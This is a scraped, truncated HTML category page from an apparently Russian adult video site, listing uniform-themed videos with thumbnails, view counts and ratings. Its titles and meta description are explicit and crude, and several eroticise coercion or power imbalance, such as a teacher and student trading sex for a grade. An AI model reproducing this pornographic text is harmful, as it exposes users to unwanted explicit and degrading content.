

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://sex-brazzers.net/v-uniforme
body_size: 40922
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Порно видео с сексом в униформе - Brazzers порно в HD</title>
<meta name="description" content="Давалки в униформе выглядят на миллион долларов, особенно если это полицейская или военная форма. Сучка выглядит властно, и ей невольно хочется подчиниться." />
<link rel="canonical" href="http://sex-brazzers.net/v-uniforme" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<link rel="shortcut icon" type="image/x-icon" href="http://sex-brazzers.net/favicon.png">
<style>html,body,ul,li,p,h1,h2,h3,form,input,button{margin:0;padding:0}li{list-style-type:none}body{background-color:rgb(240,236,231);color:rgb(140,136,131);font-family:'Open Sans',sans-serif;font-size:14px;margin:0;padding:0}.clr{clear:both}.header{background:#211818;margin-bottom:10px}.container,.copyrights,.thumbs_container{max-width:1200px;margin-left:auto;margin-right:auto}.container p{color:#000;margin:0;padding-top:10px;padding-bottom:0;padding-left:0;padding-right:0}.linztop{max-width:1200px;margin-left:auto;margin-right:auto}.linztop a{display:block;padding:10px;margin-left:10px;background:#211818;margin-top:10px;margin-bottom:7px;color:#fff;text-decoration:none;text-align:center}.content{}.content-txt{max-width:1200px;margin-left:auto;margin-right:auto}.description{display:block;max-width:1200px;margin-left:auto;margin-right:auto}.description p{margin:0;padding-top:0;padding-bottom:10px;padding-left:10px;padding-right:10px;color:#fff;line-height:25px}.video_player{max-width:1200px;margin-left:auto;margin-right:auto}.relvid{max-width:1200px;margin-left:auto;margin-right:auto}.relvid h2{margin-left:10px;color:#fff;font-weight:normal;margin-bottom:17px;font-size:20px}.mrgn{margin-left:10px;margin-bottom:15px}.video_player h1{font-size:20px;font-weight:400;color:#000;padding-top:5px;padding-bottom:0}.fulldesc{color:#000;font-size:15px;margin-bottom:15px}.fulldesc a{color:#000;border-bottom:1px solid #000;text-decoration:none}.fulldesc a:hover{border:none}.content h1{padding-top:5px;font-size:20px;font-weight:400;color:#000;float:left}.head{max-width:1200px;height:60px;margin-left:auto;margin-right:auto}.logo{float:left;background:url('/templates/Default/logo.png') no-repeat;height:60px;width:341px;transition:0.2s ease}.logo:hover{opacity:0.7;transition:0.2s ease}.active{background:#fff !important;color:#000 !important;opacity:1 !important}.toplink:hover{opacity:1;transition:0.2s ease}.toplink{opacity:0.7;transition:0.2s ease;line-height:29px;margin-top:15px;margin-bottom:15px;margin-right:15px;padding-left:10px;padding-right:10px;float:right;text-decoration:none;background:#333;color:#fff}.toplink i{font-family:FontAwesome !important;font-weight:normal !important;font-style:normal !important;display:none !important}.toplink span{font-size:14px}.search{float:right;position:relative;opacity:0.7;transition:0.2s ease}.search:hover{opacity:1;transition:0.2s ease}.text-search{font-size:15px;width:100%;height:60px;line-height:60px;padding:0 40px 0 20px;background-color:#333;color:#fff;border:0;width:210px}.search button{font-size:15px;color:#fff;border:none;background:none;cursor:pointer;position:absolute;top:0;right:10px;height:60px;line-height:60px}.cat_menu{}.catlist .catmenu-item{width:25%}.catmenu-item{float:left;width:25%;margin-bottom:25px}.catlist .catmenu-item{margin-bottom:10px!important}.catmenu-item-m{margin-left:10px}.cat_menu a{text-decoration:none}.catmenu-img{margin-bottom:-5px}.catmenu-img img{width:100%}.catlist .catmenu-title{text-align:center!important}.catmenu-title{padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;background:#211818;color:#fff;transition:0.2s linear 0s}.catmenu-item:hover .catmenu-title{opacity:0.7;transition:0.2s linear 0s}.catmenu-title span{float:right}.thumb{float:left;width:25%;transition:0.2s linear 0s;position:relative}.thumb-link{display:block;margin-left:10px;margin-bottom:10px}.thumb-link:hover .thumb-duration-s{opacity:1;transition:0.2s linear 0s}.thumb-link:hover .thumb-views-s{opacity:1;transition:0.2s linear 0s}.thumb-link:hover .thumb-rating-s{opacity:1;transition:0.2s linear 0s}.thumb-duration{position:absolute;top:0;right:0}.thumb-duration-s{background:#000;color:#fff;padding-left:5px;padding-right:5px;padding-top:2px;padding-bottom:2px;display:inline-block;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;border-bottom-left-radius:5px;opacity:0.7;transition:0.2s linear 0s}.thumb-image{}.thumb-image img{width:100%}.thumb-views{position:absolute;top:0;left:10px}.thumb-views-s{background:#000;color:#fff;padding-left:5px;padding-right:5px;padding-top:2px;padding-bottom:2px;display:inline-block;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-bottom-right-radius:5px;opacity:0.7;transition:0.2s linear 0s}.thumb-rating{position:absolute;bottom:20px;right:5px}.thumb-rating-s{background:#000;color:#fff;padding:6px;display:inline-block;-webkit-border-radius:200px;-moz-border-radius:200px;border-radius:200px;opacity:0.7;transition:0.2s linear 0s}.thumb-rating-s span{padding-left:2px;padding-right:2px}.icon-thumbs-up{color:green}.icon-thumbs-down{color:red}.footer{margin-top:25px;padding:10px;background:#959595;color:#fff}.copyrights{text-align:center}.gotop{position:fixed;font-size:40px;line-height:40px;right:0;bottom:0;display:block;z-index:9998;display:none;opacity:0.5;text-decoration:none;color:#fff;background:#000;padding-left:10px;padding-right:10px}.gotop:hover{opacity:1}.catlist{padding-top:20px;padding-bottom:10px;color:#000}.full{background:#211818;margin-top:15px;padding-top:15px;padding-bottom:8px}.full .thumb-image img{}.full .thumb:hover{opacity:0.8;transition:0.2s linear 0s}.full .thumb-views-s,.full .thumb-rating-s,.full .thumb-duration-s{background:#fff !important;color:#000 !important;opacity:1 !important}.full .thumb-views-s,.full .thumb-rating-s,.full .thumb-duration-s{background:#fff !important;color:#000 !important;opacity:1 !important}.bestporno{background:#211818;margin-top:15px;padding-top:15px;padding-bottom:8px}.bestporno h2{color:#fff;font-weight:normal;font-size:20px}.bestporno .thumb-image img{}.bestporno .thumb:hover{opacity:0.8;transition:0.2s linear 0s}.bestporno .thumb-views-s,.bestporno .thumb-rating-s,.bestporno .thumb-duration-s{background:#fff !important;color:#000 !important;opacity:1 !important}.bestporno .thumb-views-s,.bestporno .thumb-rating-s,.bestporno .thumb-duration-s{background:#fff !important;color:#000 !important;opacity:1 !important}.videosort{float:right;margin-left:20px}.sort{color:#202020;padding-top:10px}.sort li{display:inline-block;margin-left:5px}.sort li a{font-size:12px;text-decoration:none;color:#fff;background:#000;padding-top:3px;padding-bottom:3px;padding-left:7px;padding-right:7px;opacity:0.6;transition:0.2s linear 0s}.sort li a:hover{opacity:1;transition:0.2s linear 0s}.sort li.asc a:before,.sort li.desc a:before{content:"\f063";font-family:FontAwesome;display:inline-block;margin-right:5px}.sort li.desc a:before{content:"\f062"}.video-info{margin-top:10px}.video-info-rating{display:inline-block;border-top:1px solid #211818;border-bottom:1px solid #211818;border-left:1px solid #211818;border-right:1px solid #211818;padding:7px 14px;margin-right:-4px}.video-info-time{display:inline-block;border-top:1px solid #211818;border-bottom:1px solid #211818;border-right:1px solid #211818;padding:7px 14px;font-size:18px;color:#211818;margin-right:-4px}.video-info-views{display:inline-block;border-top:1px solid #211818;border-bottom:1px solid #211818;border-right:1px solid #211818;padding:7px 14px;font-size:18px;color:#211818;margin-right:-4px}.video-info-cats{display:inline-block;border-top:1px solid #211818;border-bottom:1px solid #211818;border-right:1px solid #211818;padding:7px 14px;font-size:18px;color:#211818}.video-info-cats a{color:#211818;text-decoration:none;transition:0.2s linear 0s}.video-info-cats a:hover{opacity:0.7;transition:0.2s linear 0s}.video-info-download{float:right;display:inline-block;border-top:1px solid #211818;border-bottom:1px solid #211818;border-right:1px solid #211818;border-left:1px solid #211818;padding:7px 14px;font-size:18px}.video-info-download a{color:#211818;text-decoration:none;transition:0.2s linear 0s}.video-info-download a:hover{opacity:0.7;transition:0.2s linear 0s}.video-info-rating-up{}.video-info-rating-up i{color:#85bd23;font-size:20px;transition:0.2s linear 0s}.video-info-rating-up i:hover{color:#000;transition:0.2s linear 0s}.video-info-rating-likes{color:#211818;font-size:18px;padding-left:7px;padding-right:7px}.video-info-rating-down{}.video-info-rating-down i{color:#cc2828;font-size:20px;transition:0.2s linear 0s}.video-info-rating-down i:hover{color:#000;transition:0.2s linear 0s}.seotxt{color:#fff;padding-top:8px}#mpay_static_3690_837{display:none}@media screen and (max-width:1200px){.content{padding-right:10px}.video_player,.catlist{padding-right:10px}.bestporno{margin-right:-10px;padding-right:10px}}@media screen and (max-width:1024px){.catmenu-item,.catlist .catmenu-item{width:33.333%}.thumb{width:33.333%}.video-info-download{display:block;float:none;text-align:center;margin-top:10px}.video-info-cats{display:block;border-left:1px solid #211818;text-align:center;margin-top:10px}.video-info-time{float:right;margin-right:0}.video-info-views{border-left:1px solid #211818;float:right;margin-right:0}.toplink span{display:none}.toplink i{display:inline-block !important}}@media screen and (max-width:900px){.videosort{float:none;margin-left:0}.sort li{margin-left:0;margin-right:5px}.content h1{float:none}}@media screen and (max-width:800px){#mpay_static_3690_837{display:block!important;text-align:center}#mpay_static_3690_837 a{text-decoration:none}.cat_menu a{width:50%}.text-search{width:100px}.catmenu-item,.catlist .catmenu-item{width:50%}}@media screen and (max-width:640px){.text-search{width:90px}}@media screen and (max-width:610px){.videosort{display:none}.description{display:none}}@media screen and (max-width:550px){.cat_menu a{width:100%}.thumb{width:100%}.logo{width:40px}.catmenu-item,.catlist .catmenu-item{width:100%}}@media screen and (max-width:415px){.hideit{display:none}.content h1{font-size:16px;padding-top:5px}.video_player h1{font-size:16px}.relvid h2{font-size:14px}}@media screen and (max-width:360px){.search{display:none}.video-info-rating{display:block;text-align:center;margin-right:0}.video-info-time{border-left:1px solid #211818;display:block;float:none;margin-top:10px;text-align:center}.video-info-views{display:block;float:none;margin-top:10px;text-align:center;margin-right:0}}@media screen and (max-width:320px){}@media screen and (max-width:240px){.logo{display:none}.toplink{float:left;margin-right:0;margin-left:15px}}.slice{overflow:hidden;position:relative;transition:height .2s}.slice-btn{margin-top:10px;margin-bottom:5px}.slice-btn span{display:inline-block;cursor:pointer;border:1px solid #000;background:#fff;font-size:14px;line-height:30px;padding-left:10px;padding-right:10px;transition:0.2s linear 0s}.slice-btn span:hover{background:#000;color:#fff;transition:0.2s linear 0s}#loading-layer{display:block !important;background-color:#000;background-color:rgba(0,0,0,0.5);z-index:8888 !important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before,#loading-layer:after{content:"";border-radius:50%;background-color:#7db625;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px}#loading-layer:after{width:40px;height:40px;background-color:#cd3560;margin:-20px 0 0 -20px}#loading-layer:before{animation:load1 1s infinite ease}#loading-layer:after{animation:load2 1s infinite -0.32s ease}@keyframes load1{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.ui-dialog{display:none!important}.navipage{margin-left:10px;margin-top:10px;text-align:center}.navipage span{padding:8px 16px}.navipage a{display:inline-block;color:#000;border:1px solid #000;padding:8px 16px;margin:5px;text-decoration:none}.navipage a:hover{background-color:#000;color:#fff}html *{max-height:999999px}.vdd-element{width:100%!important;height:100%!important}</style>
</head>
<body>
<div class="wrap">
<div class="header">
<div class="head">
<a class="logo" href="http://sex-brazzers.net/" title="На главную"></a>
<div class="search">
<form method="post" name="searchform" action="">
<input type="hidden" value="search" name="do">
<input type="hidden" value="search" name="subaction">
<input class="text-search" type="text" name="story" autocomplete="off" placeholder="ПОИСК">
<button><i class="icon-search"></i></button>
</form>
</div>
<a class="toplink" href="javascript:void(0);" onclick="return addFavorite(this);" rel="nofollow" title="Добавить сайт в закладки"><i class="icon-plus-sign-alt"></i> <span>В закладки</span></a>

<div class="clr"></div>
</div>
</div>
<div id="mpay_static_3690_837"></div>

<div class="content">
<div class="content-txt">
<div class="mrgn">
<h1>Brazzers порно с сексом в униформе</h1>
<div class="videosort">
<form name="news_set_sort" id="news_set_sort" method="post"><ul class="sort"><li class="asc"><a href="#" onclick="dle_change_sort('date','asc'); return false;">спортировать по дате</a></li><li><a href="#" onclick="dle_change_sort('rating','desc'); return false;">по рейтингу</a></li><li><a href="#" onclick="dle_change_sort('news_read','desc'); return false;">по просмотрам</a></li></ul><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="date" />
<input type="hidden" name="dledirection" id="dledirection" value="DESC" />
<input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_cat" />
<input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_cat" />
</form>
</div>
<div class="clr"></div>
</div>
</div>
<div class="thumbs_container">
	
	<div class="thumb">
<a href="http://sex-brazzers.net/1169" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/1169.jpg" alt="Заключенный отодрал похотливую бабу надзирательницу"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 209 285</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 7:05</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+294</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/1162" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/1162.jpg" alt="Зрелая дамочка доктор присела на член пациенту, чтобы помочь ему выздороветь"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 129 394</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 5:33</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+196</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/1152" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/1152.jpg" alt="Развратник отымел девку сантехника между сисек и в пизду"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 24 931</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 5:30</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+10</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/1137" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/1137.jpg" alt="Коллега отодрал зрелку в раздолбанное очко"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 17 720</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 5:30</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+5</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/1128" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/1128.jpg" alt="Турист отымел официантку на октоберфесте"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 24 976</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 5:30</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+26</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/1108" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/1108.jpg" alt="Препод ебет красивую белокурую студентку за зачет"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 46 263</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 5:30</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+71</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/1100" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/1100.jpg" alt="Доктор трахает опытную и озабоченную медсестру"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 25 388</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 5:31</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+26</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/1087" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/1087.jpg" alt="Солдат отымел аппетитную медсестру в анальчик"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 12 605</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 7:38</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+18</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/1086" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/1086.jpg" alt="Озабоченный студент трахает двух грудастых преподавательниц"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 13 392</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 7:45</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+16</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/1078" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/1078.jpg" alt="Парень трахает сисястую повариху на кухне и мешает ей готовить"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 27 627</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 7:33</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+20</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/1065" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/1065.jpg" alt="Симпатяга развел медсестру на секс"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 8 078</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 7:37</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+8</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/1060" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/1060.jpg" alt="Две аппетитные лесбиянки вылизали писи и трахнули друг друга в анальчик при помощи страпона"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 19 439</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 7:38</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+14</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/1051" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/1051.jpg" alt="Озабоченная зрелая докторша занялась сексом с пациентом"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 48 436</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 7:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+48</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/1046" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/1046.jpg" alt="Латинка в чулках присела на член к новому приятелю"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 27 819</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 7:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+24</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/995" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/995.jpg" alt="Лысый красавец выебал белокурую докторшу после трудного рабочего дня"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 28 481</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 7:31</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+12</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/908" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/908.jpg" alt="Мужчина оттрахал шикарную горничную в анал"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 17 558</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 7:19</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+16</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/891" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/891.jpg" alt="Горячий студент выебал красивую и озабоченную училку"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 33 871</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 7:30</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+50</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/873" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/873.jpg" alt="Мужик вылизал киску красивой служанке и качественно ее оттрахал"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 15 735</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 7:30</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+13</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/869" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/869.jpg" alt="Дамочка-коп занялась сексом с горячим незнакомцем"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 22 942</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 7:59</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+26</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/835" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/835.jpg" alt="Развратник выебал красивую горничную и подарил ей струйный оргазм"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 35 561</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+23</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/830" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/830.jpg" alt="Озабоченный пилот выебал двух развратных стюардесс"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 20 199</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:06</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+18</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/823" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/823.jpg" alt="Озабоченная медсестра дает в пизду и принимает сперму на лицо"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 25 759</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+27</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/756" class="thumb-link">
<div class="thumb-image"><img src="/thumbs/290x163/756.jpg" alt="Коп выебал развратную сучку за компанию с ее мужем"></div>
<div class="thumb-views"><span class="thumb-views-s" title="Просмотры"><i class="icon-eye-open"></i> 11 158</span></div>
<div class="thumb-duration"><span class="thumb-duration-s" title="Длительность"><i class="icon-time"></i> 8:01</span></div>
<div class="thumb-rating"><span class="thumb-rating-s" title="Рейтинг"><i class="icon-thumbs-up"></i> <span class="ratingtypeplusminus ignore-select ratingplus" >+9</span> <i class="icon-thumbs-down"></i></span></div>
</a>
</div><div class="thumb">
<a href="http://sex-brazzers.net/744" class="thumb-link">
